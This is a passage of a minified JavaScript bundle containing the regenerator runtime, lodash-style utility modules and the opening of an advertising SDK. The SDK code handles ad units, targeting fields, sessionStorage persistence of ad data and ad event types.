L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function C(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,s=function n(){for(;++r<e.length;)if(i.call(e,r))return n.value=e[r],n.done=!1,n;return n.value=t,n.done=!0,n};return s.next=s}}return{next:O}}function O(){return{value:t,done:!0}}return v.prototype=D.constructor=g,g.constructor=v,g[o]=v.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,o in e||(e[o]="GeneratorFunction")),e.prototype=Object.create(D),e},e.awrap=function(e){return{__await:e}},I(_.prototype),_.prototype[s]=function(){return this},e.AsyncIterator=_,e.async=function(t,n,i,r,a){void 0===a&&(a=Promise);var s=new _(u(t,n,i,r),a);return e.isGeneratorFunction(n)?s:s.next().then(function(e){return e.done?e.value:s.next()})},I(D),D[o]="Generator",D[a]=function(){return this},D.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function i(){for(;t.length;){var n=t.pop();if(n in e)return i.value=n,i.done=!1,i}return i.done=!0,i}},e.values=C,L.prototype={constructor:L,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(w),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(i,r){return o.type="throw",o.arg=e,n.next=i,r&&(n.method="next",n.arg=t),!!r}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],o=s.completion;if("root"===s.tryLoc)return r("end");if(s.tryLoc<=this.prev){var u=i.call(s,"catchLoc"),d=i.call(s,"finallyLoc");if(u&&d){if(this.prev<s.catchLoc)return r(s.catchLoc,!0);if(this.prev<s.finallyLoc)return r(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return r(s.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return r(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var a=r;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=e,s.arg=t,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),f}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var r=i.arg;w(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:C(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=i}catch(r){Function("r","regeneratorRuntime = r")(i)}},function(e,t,n){var i=n(64),r=n(35);e.exports=function(e,t){for(var n=0,a=(t=i(t,e)).length;null!=e&&n<a;)e=e[r(t[n++])];return n&&n==a?e:undefined}},function(e,t,n){var i=n(15),r=n(65),a=n(115),s=n(117);e.exports=function(e,t){return i(e)?e:r(e,t)?[e]:a(s(e))}},function(e,t,n){var i=n(15),r=n(82),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(i(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!r(e))||s.test(e)||!a.test(e)||null!=t&&e in Object(t)}},function(e,t,n){var i=n(38),r=n(29),a="[object AsyncFunction]",s="[object Function]",o="[object GeneratorFunction]",u="[object Proxy]";e.exports=function(e){if(!r(e))return!1;var t=i(e);return t==s||t==o||t==a||t==u}},function(e,t,n){var i=n(38),r=n(15),a=n(49),s="[object String]";e.exports=function(e){return"string"==typeof e||!r(e)&&a(e)&&i(e)==s}},function(e,t,n){var i=n(33);e.exports=function(e,t){return i(t,function(t){return e[t]})}},function(e,t,n){var i=n(70),r=function(){try{var e=i(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();e.exports=r},function(e,t){e.exports=function(e,t){return null==e?undefined:e[t]}},function(e,t,n){var i=n(72),r=Math.max;e.exports=function(e,t,n){return t=r(t===undefined?e.length-1:t,0),function(){for(var a=arguments,s=-1,o=r(a.length-t,0),u=Array(o);++s<o;)u[s]=a[t+s];s=-1;for(var d=Array(t+1);++s<t;)d[s]=a[s];return d[t]=n(u),i(e,this,d)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var i=n(101),r=n(102),a=n(103),s=n(104),o=n(105);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}u.prototype.clear=i,u.prototype["delete"]=r,u.prototype.get=a,u.prototype.has=s,u.prototype.set=o,e.exports=u},function(e,t,n){var i=n(106),r=n(49);e.exports=function a(e,t,n,s,o){return e===t||(null==e||null==t||!r(e)&&!r(t)?e!=e&&t!=t:i(e,t,n,s,a,o))}},function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(){return!1}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var i=n(29);e.exports=function(e){return e==e&&!i(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&n[e]===t&&(t!==undefined||e in Object(n))}}},function(e,t){e.exports=function(){return!1}},function(e,t){e.exports=function(){return!1}},function(e,t){var n=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?n:t)&&("number"==r||"symbol"!=r&&i.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var i=n(37),r=n(18);e.exports=function(e,t){var n=-1,a=r(e)?Array(e.length):[];return i(e,function(e,i,r){a[++n]=t(e,i,r)}),a}},function(e,t){e.exports=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}},function(e,t,n){var i=n(14);e.exports=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=i(e)););return e}},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}},function(e,t){e.exports=function(e){return null==e}},function(e,t,n){var i=n(53),r=n(54),a=n(142),s=r(function(e,t){i(t,a(t),e)});e.exports=s},function(e,t,n){var i=n(26),r=n(143);e.exports=function(e,t){var n=[];if(!e||!e.length)return n;var a=-1,s=[],o=e.length;for(t=i(t,3);++a<o;){var u=e[a];t(u,a,e)&&(n.push(u),s.push(a))}return r(e,s),n}},function(e,t){e.exports="[data-uri]"},function(e,t,n){var i=n(87),r=n(0);function a(e,t,n,s){return(a="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,n,a){var s,o=i(e,t);if(o){if((s=Object.getOwnPropertyDescriptor(o,t)).set)return s.set.call(a,n),!0;if(!s.writable)return!1}if(s=Object.getOwnPropertyDescriptor(a,t)){if(!s.writable)return!1;s.value=n,Object.defineProperty(a,t,s)}else r(a,t,n);return!0})(e,t,n,s)}e.exports=function(e,t,n,i,r){if(!a(e,t,n,i||e)&&r)throw new Error("failed to set property");return n}},function(e,t,n){var i=n(148),r=n(149),a=n(55),s=n(41),o=a(function(e,t){if(null==e)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),r(e,i(t,1),[])});e.exports=o},function(e,t,n){var i=n(76),r=n(26),a=n(154),s=n(15),o=n(41);e.exports=function(e,t,n){var u=s(e)?i:a;return n&&o(e,t,n)&&(t=undefined),u(e,r(t,3))}},function(e,t){e.exports=function(e){var t;if("undefined"!=typeof Symbol){if(Symbol.asyncIterator&&null!=(t=e[Symbol.asyncIterator]))return t.call(e);if(Symbol.iterator&&null!=(t=e[Symbol.iterator]))return t.call(e)}throw new TypeError("Object is not async iterable")}},function(e,t,n){e.exports=n.p+"/assets/js/external/hls-0.12.2.js"},function(e,t,n){},function(e,t,n){var i=n(100),r=n(113),a=n(81);e.exports=function(e){var t=r(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||i(n,e,t)}}},function(e,t,n){var i=n(74),r=n(75),a=1,s=2;e.exports=function(e,t,n,o){var u=n.length,d=u,l=!o;if(null==e)return!d;for(e=Object(e);u--;){var c=n[u];if(l&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++u<d;){var h=(c=n[u])[0],A=e[h],f=c[1];if(l&&c[2]){if(A===undefined&&!(h in e))return!1}else{var p=new i;if(o)var v=o(A,f,h,e,t,p);if(!(v===undefined?r(f,A,a|s,o,p):v))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var i=n(46),r=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=i(t,e);return!(n<0||(n==t.length-1?t.pop():r.call(t,n,1),--this.size,0))}},function(e,t,n){var i=n(46);e.exports=function(e){var t=this.__data__,n=i(t,e);return n<0?undefined:t[n][1]}},function(e,t,n){var i=n(46);e.exports=function(e){return i(this.__data__,e)>-1}},function(e,t,n){var i=n(46);e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){var i=n(74),r=n(107),a=n(110),s=n(111),o=n(77),u=n(15),d=n(78),l=n(79),c=1,h="[object Arguments]",A="[object Array]",f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,v,g,y){var m=u(e),E=u(t),D=m?A:o(e),I=E?A:o(t),_=(D=D==h?f:D)==f,S=(I=I==h?f:I)==f,k=D==I;if(k&&d(e)){if(!d(t))return!1;m=!0,_=!1}if(k&&!_)return y||(y=new i),m||l(e)?r(e,t,n,v,g,y):a(e,t,D,n,v,g,y);if(!(n&c)){var w=_&&p.call(e,"__wrapped__"),L=S&&p.call(t,"__wrapped__");if(w||L){var C=w?e.value():e,O=L?t.value():t;return y||(y=new i),g(C,O,n,v,y)}}return!!k&&(y||(y=new i),s(e,t,n,v,g,y))}},function(e,t,n){var i=n(108),r=n(76),a=n(109),s=1,o=2;e.exports=function(e,t,n,u,d,l){var c=n&s,h=e.length,A=t.length;if(h!=A&&!(c&&A>h))return!1;var f=l.get(e);if(f&&l.get(t))return f==t;var p=-1,v=!0,g=n&o?new i:undefined;for(l.set(e,t),l.set(t,e);++p<h;){var y=e[p],m=t[p];if(u)var E=c?u(m,y,p,t,e,l):u(y,m,p,e,t,l);if(E!==undefined){if(E)continue;v=!1;break}if(g){if(!r(t,function(e,t){if(!a(g,t)&&(y===e||d(y,e,n,u,l)))return g.push(t)})){v=!1;break}}else if(y!==m&&!d(y,m,n,u,l)){v=!1;break}}return l["delete"](e),l["delete"](t),v}},function(e,t,n){var i=n(15);e.exports=function(){if(!arguments.length)return[];var e=arguments[0];return i(e)?e:[e]}},function(e,t,n){var i=n(48);e.exports=function(e,t){return!(null==e||!e.length)&&i(e,t,0)>-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var i=n(112),r=1,a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,s,o,u){var d=n&r,l=i(e),c=l.length;if(c!=i(t).length&&!d)return!1;for(var h=c;h--;){var A=l[h];if(!(d?A in t:a.call(t,A)))return!1}var f=u.get(e);if(f&&u.get(t))return f==t;var p=!0;u.set(e,t),u.set(t,e);for(var v=d;++h<c;){var g=e[A=l[h]],y=t[A];if(s)var m=d?s(y,g,A,t,e,u):s(g,y,A,e,t,u);if(!(m===undefined?g===y||o(g,y,n,s,u):m)){p=!1;break}v||(v="constructor"==A)}if(p&&!v){var E=e.constructor,D=t.constructor;E!=D&&"constructor"in e&&"constructor"in t&&!("function"==typeof E&&E instanceof E&&"function"==typeof D&&D instanceof D)&&(p=!1)}return u["delete"](e),u["delete"](t),p}},function(e,t,n){var i=n(34)(Object.keys,Object);e.exports=i},function(e,t,n){var i=n(80),r=n(5);e.exports=function(e){for(var t=r(e),n=t.length;n--;){var a=t[n],s=e[a];t[n]=[a,s,i(s)]}return t}},function(e,t,n){var i=n(75),r=n(17),a=n(118),s=n(65),o=n(80),u=n(81),d=n(35),l=1,c=2;e.exports=function(e,t){return s(e)&&o(t)?u(d(e),t):function(n){var s=r(n,e);return s===undefined&&s===t?a(n,e):i(t,s,l|c)}}},function(e,t,n){var i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,r=/\\(\\)?/g,a=n(116)(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(i,function(e,n,i,a){t.push(i?a.replace(r,"$1"):n||e)}),t});e.exports=a},function(e,t){e.exports=function(e){return e}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var i=n(119),r=n(120);e.exports=function(e,t){return null!=e&&r(e,t,i)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var i=n(64),r=n(83),a=n(15),s=n(84),o=n(50),u=n(35);e.exports=function(e,t,n){for(var d=-1,l=(t=i(t,e)).length,c=!1;++d<l;){var h=u(t[d]);if(!(c=null!=e&&n(e,h)))break;e=e[h]}return c||++d!=l?c:!!(l=null==e?0:e.length)&&o(l)&&s(h,l)&&(a(e)||r(e))}},function(e,t,n){var i=n(122),r=n(123),a=n(65),s=n(35);e.exports=function(e){return a(e)?i(s(e)):r(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?undefined:t[e]}}},function(e,t,n){var i=n(63);e.exports=function(e){return function(t){return i(t,e)}}},function(e,t,n){var i=n(125),r=n(5);e.exports=function(e,t){return e&&i(e,t,r)}},function(e,t,n){var i=n(126)();e.exports=i},function(e,t){e.exports=function(e){return function(t,n,i){for(var r=-1,a=Object(t),s=i(t),o=s.length;o--;){var u=s[e?o:++r];if(!1===n(a[u],u,a))break}return t}}},function(e,t,n){var i=n(18);e.exports=function(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var a=n.length,s=t?a:-1,o=Object(n);(t?s--:++s<a)&&!1!==r(o[s],s,o););return n}}},function(e,t,n){var i=n(34)(Object.keys,Object);e.exports=i},function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var i=n(26),r=n(18),a=n(5);e.exports=function(e){return function(t,n,s){var o=Object(t);if(!r(t)){var u=i(n,3);t=a(t),n=function(e){return u(o[e],e,o)}}var d=e(t,n,s);return d>-1?o[u?t[d]:d]:undefined}}},function(e,t){e.exports=function(e,t,n,i){for(var r=e.length,a=n+(i?1:-1);i?a--:++a<r;)if(t(e[a],a,e))return a;return-1}},function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=0,a=[];++n<i;){var s=e[n];t(s,n,e)&&(a[r++]=s)}return a}},function(e,t,n){var i=n(37);e.exports=function(e,t){var n=[];return i(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,i,r={},a=Object.keys(e);for(i=0;i<a.length;i++)n=a[i],t.indexOf(n)>=0||(r[n]=e[n]);return r}},function(e,t,n){var i=n(29),r=n(137),a=n(140),s="Expected a function",o=Math.max,u=Math.min;e.exports=function(e,t,n){var d,l,c,h,A,f,p=0,v=!1,g=!1,y=!0;if("function"!=typeof e)throw new TypeError(s);function m(t){var n=d,i=l;return d=l=undefined,p=t,h=e.apply(i,n)}function E(e){var n=e-f;return f===undefined||n>=t||n<0||g&&e-p>=c}function D(){var e=r();if(E(e))return I(e);A=setTimeout(D,function(e){var n=t-(e-f);return g?u(n,c-(e-p)):n}(e))}function I(e){return A=undefined,y&&d?m(e):(d=l=undefined,h)}function _(){var e=r(),n=E(e);if(d=arguments,l=this,f=e,n){if(A===undefined)return function(e){return p=e,A=setTimeout(D,t),v?m(e):h}(f);if(g)return clearTimeout(A),A=setTimeout(D,t),m(f)}return A===undefined&&(A=setTimeout(D,t)),h}return t=a(t)||0,i(n)&&(v=!!n.leading,c=(g="maxWait"in n)?o(a(n.maxWait)||0,t):c,y="trailing"in n?!!n.trailing:y),_.cancel=function(){A!==undefined&&clearTimeout(A),p=0,d=f=l=A=undefined},_.flush=function(){return A===undefined?h:I(r())},_}},function(e,t,n){var i=n(138);e.exports=function(){return i.Date.now()}},function(e,t,n){var i=n(139),r="object"==typeof self&&self&&self.Object===Object&&self,a=i||r||Function("return this")();e.exports=a},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(25))},function(e,t){e.exports=function(e){return e}},function(e,t){function n(t,i){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},n(t,i)}e.exports=n},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){var i=n(144),r=n(84),a=Array.prototype.splice;e.exports=function(e,t){for(var n=e?t.length:0,s=n-1;n--;){var o=t[n];if(n==s||o!==u){var u=o;r(o)?a.call(e,o,1):i(e,o)}}return e}},function(e,t,n){var i=n(64),r=n(145),a=n(146),s=n(35);e.exports=function(e,t){return t=i(t,e),null==(e=a(e,t))||delete e[s(r(t))]}},function(e,t){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:undefined}},function(e,t,n){var i=n(63),r=n(147);e.exports=function(e,t){return t.length<2?e:i(e,r(t,0,-1))}},function(e,t){e.exports=function(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var a=Array(r);++i<r;)a[i]=e[i+t];return a}},function(e,t){e.exports=function(e){return e&&e.length?e[0]:undefined}},function(e,t,n){var i=n(33),r=n(26),a=n(85),s=n(150),o=n(151),u=n(152),d=n(36);e.exports=function(e,t,n){var l=-1;t=i(t.length?t:[d],o(r));var c=a(e,function(e,n,r){return{criteria:i(t,function(t){return t(e)}),index:++l,value:e}});return s(c,function(e,t){return u(e,t,n)})}},function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){var i=n(153);e.exports=function(e,t,n){for(var r=-1,a=e.criteria,s=t.criteria,o=a.length,u=n.length;++r<o;){var d=i(a[r],s[r]);if(d)return r>=u?d:d*("desc"==n[r]?-1:1)}return e.index-t.index}},function(e,t,n){var i=n(82);e.exports=function(e,t){if(e!==t){var n=e!==undefined,r=null===e,a=e==e,s=i(e),o=t!==undefined,u=null===t,d=t==t,l=i(t);if(!u&&!l&&!s&&e>t||s&&o&&d&&!u&&!l||r&&o&&d||!n&&d||!a)return 1;if(!r&&!s&&!l&&e<t||l&&n&&a&&!r&&!s||u&&n&&a||!o&&a||!d)return-1}return 0}},function(e,t,n){var i=n(37);e.exports=function(e,t){var n;return i(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}},function(e,t,n){var i=n(88);e.exports=function(e){if(Array.isArray(e))return i(e)}},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}},function(e,t,n){var i=n(88);e.exports=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t){e.exports=function(e,t,n,i){var r=-1,a=null==e?0:e.length;for(i&&a&&(n=e[++r]);++r<a;)n=t(n,e[r],r,e);return n}},function(e,t){e.exports=function(e,t,n,i,r){return r(e,function(e,r,a){n=i?(i=!1,e):t(n,e,r,a)}),n}},function(e,t,n){"use strict";n.r(t);n(58),n(97),n(98);var i=n(4),r=n.n(i),a=n(7),s=n.n(a),o=n(0),u=n.n(o),d=n(23),l=n.n(d),c=n(10),h=n.n(c),A=n(9),f=n.n(A),p=n(3),v=n.n(p),g=n(12),y=n.n(g),m=n(13),E=n.n(m),D=n(8);window.spwp=window.spwp||{},window.spwp.cmd=window.spwp.cmd||[],window.spwp.adUnits=window.spwp.adUnits||[],window.spwp.activeViews=window.spwp.activeViews||{};var I,_,S,k,w,L,C,O,T,R,b=n(5),F=n.n(b),P=(I=[],_=[],k=function(e,t){if("undefined"!=typeof sessionStorage)try{sessionStorage.removeItem(e),sessionStorage.setItem(e,JSON.stringify(t))}catch(n){if(n.code)switch(n.code){case 22:L();break;case 1014:"NS_ERROR_DOM_QUOTA_REACHED"===n.name&&L()}}},w=function(e){var t=null;return"undefined"!=typeof sessionStorage&&(t=JSON.parse(sessionStorage.getItem(e))),t},L=function(){"undefined"!=typeof sessionStorage&&(sessionStorage.removeItem("spwp_unitInfo"),sessionStorage.removeItem("spwp_adInfo"))},C=function(e,t){if(S()){I=w("spwp_adInfo")||[];var n=new Date;T(I,{key:e,adInfo:t,regDate:n}),k("spwp_adInfo",I)}},T=function(e,t){var n=y()(e,function(e){return e.key==t.key});n?t.adInfo?n.adInfo=t.adInfo:t.unitInfo?n.unitInfo=t.unitInfo:n=t:e.push(t)},{support:S=function(){var e=D.a.getConfig().enablePersistAd,t="undefined"!=typeof sessionStorage;return!(!e||!t)},isBackForwardType:function(){return!(!window.performance||2!=window.performance.navigation.type)},setPersistUnitInfoData:function(e,t){if(S()){_=w("spwp_unitInfo")||[],t=t.map(function(e){return{unitId:e.unitId,divId:e.divId,mediaType:e.mediaType}});var n=new Date;T(_,{key:e,unitInfo:t,regDate:n}),k("spwp_unitInfo",_)}},getPersistUnitInfoData:function(e){if(!S())return null;var t=w("spwp_unitInfo")||[],n=y()(t,function(t){return t.key==e});return n?n.unitInfo:n},setPersistAdData:C,getPersistAdData:O=function(e){if(!S())return null;var t=w("spwp_adInfo")||[],n=y()(t,function(t){return t.key==e});return n?n.adInfo:n},resetPersistData:function(){if(S()){var e=w("spwp_adInfo")||[],t=new Date,n=new Date(t.setHours(0,0,0,0));k("spwp_adInfo",e.filter(function(e){var t=e.regDate?new Date(e.regDate):"";return n<=t}))}},initPersistAds:(R=s()(r.a.mark(function ua(e,t){var n;return r.a.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:if(0!==F()(t).length||t.constructor!==Object){i.next=2;break}return i.abrupt("return");case 2:return(n=e.getAdapterManager()).isPersist=!0,n.setAdproviderInfo(t),i.next=7,n.handleRequestAdapters();case 7:case"end":return i.stop()}},ua)})),function(e,t){return R.apply(this,arguments)}),setAdMuteState:function(e,t){var n=O(e);n&&(n.muteState=t,C(e,n))},getAdMuteState:function(e){var t;return(null===(t=O(e))||void 0===t?void 0:t.muteState)||null}}),M=n(1),N=n.n(M),B=n(2),x=n.n(B),U=n(20),V=n.n(U);function W(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function G(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?W(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):W(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var j=D.a.getCreativeTypes(),X=function(){function e(t){N()(this,e),u()(this,"unitId",void 0),u()(this,"divId",void 0),u()(this,"mediaType",void 0),u()(this,"activeViewConfig",void 0),u()(this,"sfRenderConfig",void 0),u()(this,"slotSeqNo",void 0),u()(this,"unitTarget",void 0),u()(this,"extraOption",void 0);var n=t.unitId,i=t.divId,r=t.mediaType,a=t.activeViewConfig,s=t.sfRenderConfig,o=t.slotSeqNo,d=void 0===o?1:o;this.unitId=n,this.setAdSlotElementId(i,d),this.setMediaType(r),this.setTargeting(G({},t.targeting)),this.setExtraOption(G({},t.extraOption)),this.activeViewConfig=a||{activeViewPercentage:.5,activeViewTime:1e3},this.sfRenderConfig=s||{renderDirectlyInHost:!1}}return x()(e,[{key:"getUnitId",value:function(){return this.unitId}},{key:"getMediaType",value:function(){return this.mediaType}},{key:"getAdSlotElementId",value:function(){return this.divId}},{key:"getTargeting",value:function(){return this.unitTarget}},{key:"setTargeting",value:function(e){this.unitTarget=new function t(e){N()(this,t);var n=e.yob,i=e.gender,r=e.uct,a=e.ai,s=e.iv;this.yob=n||"",this.gender=i||"",this.uct=r||"",this.ai=a||"",this.iv=s||""}(e)}},{key:"getExtraOption",value:function(){return this.extraOption}},{key:"setExtraOption",value:function(e){this.extraOption=new function t(e){N()(this,t);var n=e.oid,i=e.sid1,r=e.sid2,a=e.calp,s=e.gdid,o=e.mediaParams;this.oid=n||"",this.sid1=i||"",this.sid2=r||"",this.calp=a||"",this.gdid=s||"",this.mediaParams=o||{}}(e)}},{key:"setMediaType",value:function(e){this.mediaType=e!==undefined?e.toUpperCase():j.BANNER}},{key:"setAdSlotElementId",value:function(e,t){this.divId=e||"gfp_ad_".concat(this.unitId,"_").concat(t),this.slotSeqNo=t}},{key:"unitId",get:function(){return this.unitId}},{key:"divId",get:function(){return this.divId}},{key:"slotSeqNo",get:function(){return this.slotSeqNo}},{key:"activeViewConfig",get:function(){return this.activeViewConfig}},{key:"sfRenderConfig",get:function(){return this.sfRenderConfig}}]),e}(),H=function(){function e(t){N()(this,e);var n=t.adUnitData,i=t.gfpAd,r=t.unitId,a=t.divId,s=t.adProviderName,o=t.exclusionCriteria;this.adUnitData=n,this.gfpAd=i,this.unitId=r,this.divId=a,this.adProviderName=s,this.exclusionCriteria=o}return x()(e,[{key:"getAdUnitData",value:function(){return this.adUnitData}},{key:"getAd",value:function(){return this.gfpAd}},{key:"getExclusionCriteria",value:function(){return this.exclusionCriteria}}]),e}();u()(H,"Type",{AD_LOAD:"adLoad",AD_IMPRESSION:"adImpression",AD_CLICK:"adClick",STARTED:"start",SKIPPED:"skip",COMPLETE:"complete",PAUSED:"pause",RESUMED:"resume",MEDIATION_INIT:"MEDIATION_INIT",MEDIATION_READY:"MEDIATION_READY",MEDIATION_FAILED:"MEDIATION_FAILED",AD_MUTE_COMPLETED:"adMuteCompleted"});var q=function(){function e(t){N()(this,e);var n=t.adUnitData,i=t.gfpAdError,r=(t.adErrorData,t.unitId),a=t.divId,s=t.playerInfo;this.adUnitData=n,this.gfpAdError=i,this.sspAdError=i,this.unitId=r,this.divId=a,this.playerInfo=s}return x()(e,[{key:"getAdUnitData",value:function(){return this.adUnitData}},{key:"getError",value:function(){return this.gfpAdError}}]),e}();u()(q,"Type",{AD_LOAD_FAILED:"adLoadFailed",AD_ERROR:"adError"});var K=n(11),z=n.n(K),Q=function(){function e(t){var n=this;N()(this,e),this._eventList=t,this.internalEvent=new z.a,v()(F()(t),function(e){n.internalEvent.on(e,t[e])})}return x()(e,[{key:"onAdLoaded",value:function(e){this.internalEvent.emit(H.Type.AD_LOAD,e)}},{key:"onAdFailedToLoad",value:function(e){this.internalEvent.emit(q.Type.AD_LOAD_FAILED,e)}},{key:"onAdImpression",value:function(e){this.internalEvent.emit(H.Type.AD_IMPRESSION,e)}},{key:"onAdClicked",value:function(e){this.internalEvent.emit(H.Type.AD_CLICK,e)}},{key:"onAdError",value:function(e){this.internalEvent.emit(q.Type.AD_ERROR,e)}},{key:"onAdMuteCompleted",value:function(e){this.internalEvent.emit(H.Type.AD_MUTE_COMPLETED,e)}},{key:"eventList",get:function(){return this._eventList},set:function(e){this._eventList=e}}]),e}(),Z=window.navigator.userAgent.toLowerCase(),Y={IS_WIN:/Windows/i.test(Z),IS_MAC:/Macintosh/i.test(Z),IS_OP:"undefined"!=typeof window.opera||/Opera/i.test(Z),IS_IE:!!Z.match(/(?:(MSIE) |(Trident)\/.+rv[ 